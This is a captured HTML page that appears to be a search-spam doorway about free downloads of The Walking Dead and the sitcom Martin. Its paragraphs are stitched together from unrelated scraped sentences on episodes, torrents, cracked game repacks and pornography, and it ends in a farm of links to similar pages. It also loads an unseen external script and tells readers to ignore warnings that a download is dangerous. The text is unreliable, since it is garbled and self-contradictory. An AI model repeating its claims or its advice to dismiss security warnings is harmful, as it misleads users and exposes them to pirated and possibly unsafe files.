

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roespoklandcnic.web.app/1125.html
body_size: 6003
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roespoklandcnic.web.app/1125.html" /><title>Martin episode 4 season 1 walking dead download free no</title><script src="https://roespoklandcnic.web.app/8xcfh3e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="daifasdia" id="tiwampa"></div><!-- frinhandmitt --><div class="qukasi"></div><!-- laralfai --><div class="inpovi" id="schumweafind"></div><div class="lesmopon" id="worltihe"></div><div class="siolassprop" id="juepepmiss"></div><!-- uapocep --><div class="feessodea"></div><div class="neorowswork" id="piogeekgi"></div><div class="carticu"></div><div class="landpaqpwrap" id="menvephy"></div><!-- cehaso --><div class="longmettu" id="diapringat"></div><!-- kocacel --><div class="tenmoge" id="testmeca"></div><!-- maajani --><!-- tautore --><div class="zaglibo"></div><h1>Martin episode 4 season 1 walking dead download free no</h1><div class="daifasdia" id="tiwampa"></div><!-- frinhandmitt --><div class="qukasi"></div><!-- laralfai --><div class="inpovi" id="schumweafind"></div><div class="lesmopon" id="worltihe"></div><div class="siolassprop" id="juepepmiss"></div><!-- uapocep --><div class="feessodea"></div><div class="neorowswork" id="piogeekgi"></div><div class="carticu"></div><div class="landpaqpwrap" id="menvephy"></div><!-- cehaso --><div class="longmettu" id="diapringat"></div><!-- kocacel --><div class="tenmoge" id="testmeca"></div><!-- maajani --><!-- tautore --><div class="zaglibo"></div><p>The walking dead season 10 episode 8 may have revealed how. In the latest episode, what we become, michonne finds ricks boots along with a mysterious. The walking dead season 1 pc game rg mechanics free. If an internal link led you here, you may wish to change the link to point directly to the intended article. In the uk, fox usually airs the show the day after its us premiere, so unless that changes, we can expect it to arrive on monday, october 8, with the possibility that the first episode will be simulcast with the us showing. Latest full episodes of the walking dead online amc. My daughter and i are late bloomer fans of the walking dead.</p> <p>Carl kills lori after she gives birth season 3, episode 4. The game of the year disc edition for season 1 was released for playstation 4. Oct 12, 2014 the fact that anyone could judge this episode to be anything less than a 1010 is ridiculous. New locations in season 5 location manager michael reilly describes the unique challenges of shooting on location on the walking dead and gives fans a glimpse of whats in store for season 5. Free full tv episodes, daily updates, new 2018 serials. If u will see that download is danger just ignore this. The walking dead 30 days without an accident tv episode. The series features a large ensemble cast as survivors of a zombie apocalypse, trying to stay alive under nearconstant threat of attacks from the mindless zombies, colloquially known as walkers. Season 1 guide for martin tv series see the episodes list with schedule and episode summary. The best way to enjoy the whole the walking dead tv series is to download the walking dead series for watching offline on tv or devices. Watch the walking dead season 9 online for free for. Watch the walking dead episodes online season 1 2010 tv. Watch the last man on earth episodes online season 2 2016.</p> <p>The walking dead season 4 episode 14 watch online msn. Doc martin s09e07 single white bevy november 17, 2019 doc martin 17. The digital download version of the season will include all. The walking dead is an american postapocalyptic horror television series for amc based on. The following is a list of links to pages that might share the same title.</p> <p>Tv series the walking dead season 10 is available for free on. To make your undead experience even better, download the free bluestacks android emulator and play the walking dead. The walking dead season 9 news and free download leawo. Affiliates with free and paid streaming include amazon. Skybound games has confirmed that the fourth and lastever episode of the walking dead. After waiting for so many months to see the sequel of the walking dead, i could not be more disappointed with 30 days without an accident. For an enhanced browsing experience, get the imdb app on your smartphone or tablet.</p> <p>This page contains the walkthrough for episode 4 of the walking dead, around every corner. This time, it read dont open, dead inside, while in the first episode, it read dont. The walking dead season 5 midseason premiere eliminated beth. No more waiting for steady internet signals or incurring large overage charges to your mobile.</p> <p>The walking dead game episode 1 walkthrough no commentary full episode hd gameplay duration. Xbox 360 25 gamer points psn gold trophy no time left achievement. The new bluestacks tool allow you to download and play any android app right on your pc. The walking dead tv series 2010 cast and crew credits, including actors. On my blog ill put every new series download link for free. Tv series the walking dead season 4 is available for free on. Nov 27, 2019 the walking dead season 10 episode 8 may have revealed how entire series will end.</p> <p>Watch the walking dead season 10 episode 4 online tv fanatic. That being said, this episode is mainly a characterdriven episode. Rent the walking dead 2010 on dvd and bluray netflix. Season 7, episode 04 service spoilers inside the walking dead season 7, episode 4 the cast and creators take a look at how negans visit to alexandria illustrates a bleak new reality for rick and the rest of the survivors. Home the walking dead the walking dead season 1 episode 4. Apr 20, 2017 7 season of the walking dead for free. If you have ever had any reservations of watching twd, stall no more.</p> <p>Here we share you the best way to download all the the walking dead episodes from any. It premiered on the cable network amc on october 31, 2010. The final season demo right now on playstation 4 and xbox one. The walking dead season one is an adventure game for android. The walking dead season 5 desktop wallpapers, facebook timeline images and im icons. It starred martin lawrence as martin payne, tisha campbell as his girlfriend and eventual wife gina, thomas mikal ford as tommy, carl anthony payne ii as cole, and tichina arnold as pam. Martin brags about ginas pregnancy while she waits for proof positive from a home test. No sanctuary overkill the season 2 premiere of overkill. The full season premiere table read will be available only to amc premiere subscribers when the walking dead returns sunday, october 6 at 98c. Standup comedian martin lawrence is now best known from the bad boys and big mommas house movie franchises, but martin is the vehicle that made him a star.</p> <p>Rick causes a group of survivors to be trapped by walkers and confronts an enemy more dangerous than the undead. Lawrence plays martin payne, a wisecracking detroit radio talk show host popular with his listeners because of his brash onair style and womanizing reputation. The walking dead game full season 4 gameplay walkthrough part 1 full game no commentary enjoy. Martin tv show season 1 episodes list next episode. The walking dead video game walking dead wiki fandom. No sanctuary tv series the season 5 premiere of the tv series. You can now watch all of the walking deads surprisingly. This is the third episode of the fourth season of the walking dead. Anime online free and more anime online free in high quality, without downloading. Just watch all the first 4 seasons in the hope that eventually you will see this one, and everything in the world will seem small and dumb compared. Watch the walking dead season 10 episode 4 online via tv fanatic with over 8 options to watch the the walking dead s10e4 full episode.</p> <p>Watch the walking dead porn videos for free, here on. Jul 17, 2012 watch doc martin s02e04 person321ss on dailymotion. Download top tv series and shows in hd 720p quality. Browse through our impressive selection of porn videos in hd quality on any device you own. How to download the walking dead seasons 1 to 9 for free. In which the player, as protagonist lee everett, works with a ragtag group of survivors to stay alive in the midst of a zombie apocalypse. They manage to make the end of civilization as we know it believable, as believable as zombies taking over can be.</p> <p>The walking dead season 1 episode 1 watch online the. The seriess remaining episodes began filming on june 2, 2010 with. Its not so easy to download television shows, because today on the internet, there are a lot of websites that offer episodes for mobile. Download season 1 of castle rock tv series from index directory for free season 1. Visit the link above to watch the walking dead days gone bye season 1 episode 1 completely free. Rick makes a decision to go back to atlanta to retrieve the bag of guns and save a mans life. Learn more about the early career of lennie james, check out candid behindthescenes photos, and take a look at the walking dead. War of the worlds is back in a gritty new retelling on epix, and the walking dead fans will appreciate the parallels between surviving zombies and aliens. Watch the protector online full episodes of season 1 yidio. With corpses returning to life and survivors stopping at nothing to maintain their own. No character in the walking dead skirmished death more times than glenn rhee. Telltales the walking dead season 1 skybound entertainment. As a big fan of this tv show, you must not want to miss every episode of the walking dead seasons 1 9. No going back, retitled episode 10, is the fifth and final episode of telltale games the walking dead.</p> <p>Androiddownload how to unlock all episodes for the. Game of thrones knew george rr martin was willing to kill off. The walking dead game season 4 episode 4 full episode walkthrough part 1. Season 10 premiere table read sneak peek get a behindthescenes look as the cast reads a scene from the season 10 premiere, then watch the corresponding scene from the episode. The fourth season of the walking dead, an american postapocalyptic horror television series on amc, premiered on october, 20, and concluded on march 30, 2014, consisting of 16 episodes. If one of the links does not work, please let us know. The walking dead episode coda is very much an examination of. Tvguide has every full episode so you can stayuptodate and watch your favorite show the last man on earth anytime, anywhere. The second half of the season premiered on august 12, 2018, and concluded on september 30, 2018. The walking dead season 1 is a horror game and published by telltale games released on 24 april, 2012 and designed for microsoft windows. When martin finds out that gina makes more money than him, he becomes irate and has major ego problems once the entire c. Rg mechanics repack torrent free download cracked the walking dead is an episodic interactive drama graphic adventure survival horror video game description.</p> <p>The walking dead season 4 episode 4 game telltale walkthrough part 1 and until the last part will include the full the walking dead season 4 episode 4 gameplay on xbox one. Discover the growing collection of high quality most relevant xxx movies and clips. Some news on the walking dead season 9 sunday, october 7 on amc. The situation of rick and the strange woman is awful. After the cliffhanger from the previous episode, we get even a better one this time around and one that is truly a shocker. The episode was written by angela kang and corey reed, and directed by jeffrey f. Having been caught by the saviors, glenn was one of 11 characters who. Tv show fear the walking dead season 5 was released on 2019 year with 720p hd 1080p full hd quality. Season 7, episode 04 service spoilers inside the walking dead season 7, episode 4 the cast and creators take a look at how negans visit to alexandria illustrates a bleak new. Download full episodes popular american and british tv series for free on superload. Oct 31, 2010 tvguide has every full episode so you can stayuptodate and watch your favorite show the walking dead anytime, anywhere. Sign in to watch free episodes or with amc premiere.</p> <p>The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. This morning the folks at telltale revealed that you can download the walking dead. Sheriff deputy rick grimes wakes up from a coma to learn the world is in ruins, and must lead a group of survivors to stay alive. The walking dead game season 1, episode 5 duration. Daryl experiences trouble on a run, while rick and his group continue to feel like outsiders in alexandria, where trouble is creeping into the gates. The collected communities are reluctantly respecting the new borderlines being imposed on them. The production is yet another work of the telltale games studio, which also made adventure games such as the wolf. Historical facts weaved with personal stories and brought to you by great actors. Its not on netflix yet, but right now, you dont even need a subscription to anything to watch all of season 9 of the walking dead for free.</p> <p>We plkay episode 1 of walking dead the final season. Rent the walking dead 2010 starring andrew lincoln and jon bernthal on dvd and bluray. The grove is the fourteenth episode of the fourth season and 49th episode overall of the postapocalyptic horror television series the walking dead, which aired on amc on march 16, 2014. The walking dead game full season 4 gameplay walkthrough. For example, in the first episode of the first season, the player has an option to save one of two nonplayer characters from a walker attack. Spoilers for all seasons of the walking dead follow. Here we share you the best way to download all the the walking dead episodes from any videosharing sites. It is a companion series to the walking dead, and the season. The walking dead the final season tpp for pc, playstation 4, xbox one, nintendo switch is the last season of the popular series of episodic adventure games, launched in 2012. First thing first, this is the release date of twd season 9 in the us.</p> <p>Martin is an american television sitcom that aired for five seasons on fox from august 27, 1992, to may 1, 1997. Having been brutally overpowered by negan and his saviors, rick and the group kneel helplessly as they suffer heavy losses that will. The walking dead is an american postapocalyptic horror television series for amc based on the comic book series by robert kirkman, tony moore, and charlie adlard. The fourth season of fear the walking dead, an american horrordrama television series on amc, premiered on april 15, 2018, and comprises 16 episodes split into two eight episode parts. Choose to ignore omids leg injuries, ask kenny to wait, or. Please follow one of the disambiguation links below or search to find the page you were looking for if it is not listed. Watch all 29 martin episodes from season 1,view pictures, get episode information and more. Rick searches for his family in a world terrorized by the walking dead. Ricks mission to atlanta is jeopardized when things. For the other video games in the walking dead universe, see video games. Shes old now omg the walking dead season 4 last season part 1.</p> <p>The walking dead has finally offered michonne some concrete evidence that rick is alive and well. We saw the last 4 episodes of season 4 first, on amc, then went to netflix for seasons 1, 2 and 3. Search, discover and share your favorite the walking dead gifs. But theres no denying season 10 zips with an energy this world hasnt felt in a.</p> <p>Watch the walking dead episodes online season 10 2020. All videos i will be making regarding the last of us part ii or the last of us 2 this game is set five years after the last of us, players control an older ellie, who comes into conflict with a. The walking dead game pc full version free download. This season so far has been quite tame by the amc zombie dramas standards, but the most recent installment.</p> <p>Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. Tv drama that is a police procedural following the life of l. Four walls and a roof is the third episode of the fifth season of the postapocalyptic horror television series the walking dead, which aired on amc on october 26, 2014. The walking dead season 1 episode 1 is available for viewing and or download with high quality video watch the walking dead days gone bye full episode in high definition bluray quality.</p> <p>Renewed for season 2 with a boost in the episode count castle. The walking dead season 1 episode 4 rotten tomatoes. We carefully monitor the series air dates and add every new episode on the day its. Fear the walking dead season 5 torrent 2019 download.</p> <p>Alexandra breckenridge at an event for the walking dead 2010 pollyanna mcintosh in. No sanctuary board game a board game developed by cryptozoic entertainment and designed by adam and brady sadler. The walking dead is an episodic interactive drama and graphic adventure video game developed and published by telltale games. Storyline michael bluth, a widower with a yearold son, named georgemichael, is forced to keep his large and dysfunctional family together after his father is arrested for shifty accounting practices at the familyowned conglomerate and the bluth family assets are frozen, making each member of the eccentric family panic. Sprinkled with some fantasy and imagination with a twist in the end. On doctorrent website you can easily download series like fear the walking dead season 5 torrent for free choosing between magnet link and torrent file, go ahead and try those horror episodes. The walking dead is an american postapocalyptic television series based on the comic book of the same name by robert kirkman, tony moore and charlie adlard, and developed for television by frank darabont. Nov 05, 2009 download martin martin lawrence complete season 15cy4n1d3 torrent or any other torrent from category. This article is a disambiguation page for no sanctuary. Now you know exactly where to download all episodes of the walking dead season 10. Play as lee everett, a convicted criminal, who has been given a second chance at life in a world devastated by the undead. The series focuses on rick grimes, a sheriffs deputy who slips into a coma after being shot.</p> <p>Fear the walking dead season 5, episode and cast information. Download martin martin lawrence complete season 15. Dlc for the winner of over 90 game of the year awards. Developed for television by frank darabont, the series is based on the eponymous series of comic books by robert kirkman, tony moore, and charlie adlard. It was released on august 26, 2014 for pcmac via steam, playstation network and playstation vita, on august 27th for xbox live.</p> <p>Unlock and download the walking dead 2 full apk seasonepisode 1,2,3,4,5. The production is yet another work of the telltale games studio, which. The walking dead is a story that started 10 years ago with one man trying to find. The walking dead game season 3 episode 4 full episode walkthrough duration. International lines done away with following the worlds end, our characters must attempt to rebuild not only society, but family as. S5, e1 no sanctuary we learn the true motives of the terminans as rick and the group find themselves in a vulnerable situation. Welcome to skybound insiders, the free vip group for lovers of comics and entertainment. Nov 18, 2019 the walking dead continued its tenth season with an episode featuring a shock death. War of the worlds is perfect for the walking dead fans. Get the latest news, photos, video extras and more. Getseriestwd watch the walking dead season 10 episode online full 10x with english subtitles ready for download. A rift is set off between martin and gina when a salary discrepency between the two is revealed.</p><div class="daifasdia" id="tiwampa"></div><!-- frinhandmitt --><div class="qukasi"></div><!-- laralfai --><div class="inpovi" id="schumweafind"></div><a href="https://roespoklandcnic.web.app/1081.html">1081</a> <a href="https://roespoklandcnic.web.app/758.html">758</a> <a href="https://roespoklandcnic.web.app/932.html">932</a> <a href="https://roespoklandcnic.web.app/1405.html">1405</a> <a href="https://roespoklandcnic.web.app/897.html">897</a> <a href="https://roespoklandcnic.web.app/399.html">399</a> <a href="https://roespoklandcnic.web.app/1159.html">1159</a> <a href="https://roespoklandcnic.web.app/271.html">271</a> <a href="https://roespoklandcnic.web.app/788.html">788</a> <a href="https://roespoklandcnic.web.app/786.html">786</a> <a href="https://roespoklandcnic.web.app/284.html">284</a> <a href="https://roespoklandcnic.web.app/1034.html">1034</a> <a href="https://roespoklandcnic.web.app/1333.html">1333</a> <a href="https://roespoklandcnic.web.app/306.html">306</a> <a href="https://roespoklandcnic.web.app/527.html">527</a> <a href="https://roespoklandcnic.web.app/919.html">919</a> <a href="https://roespoklandcnic.web.app/1213.html">1213</a> <a href="https://roespoklandcnic.web.app/857.html">857</a> <a href="https://roespoklandcnic.web.app/1450.html">1450</a> <a href="https://roespoklandcnic.web.app/582.html">582</a> <a href="https://utkensoki.web.app/402.html">402</a> <a href="https://tiposimptop.web.app/368.html">368</a> <a href="https://ticbetpsualsorp.web.app/552.html">552</a> <a href="https://horarade.web.app/1274.html">1274</a> <a href="https://molddedfiastab.web.app/417.html">417</a> <a href="https://mastdescrarib.web.app/153.html">153</a> <a href="https://ounruccandven.web.app/1408.html">1408</a><div class="daifasdia" id="tiwampa"></div><!-- frinhandmitt --><div class="qukasi"></div><!-- laralfai --><div class="inpovi" id="schumweafind"></div><div class="lesmopon" id="worltihe"></div><div class="siolassprop" id="juepepmiss"></div><!-- uapocep --><div class="feessodea"></div><div class="neorowswork" id="piogeekgi"></div><div class="carticu"></div><div class="landpaqpwrap" id="menvephy"></div></body></html>